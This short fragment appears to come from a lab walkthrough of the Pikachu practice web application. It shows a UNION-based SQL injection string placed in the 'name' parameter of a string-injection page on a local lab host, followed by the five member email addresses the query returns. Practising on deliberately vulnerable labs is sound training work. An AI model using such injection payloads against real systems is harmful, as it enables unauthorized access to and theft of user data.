 192.168.88.104:8088/vul/sqli/sqli_str.php?submit=查询&name=3' union select 1,email from member--+
your uid:1
your email is: kobe@pikachu.com
your uid:1
your email is: grady@pikachu.com
your uid:1
your email is: kevin@pikachu.com
your uid:1
your email is: lucy@pikachu.com
your uid:1
your email is: lili@pikachu.com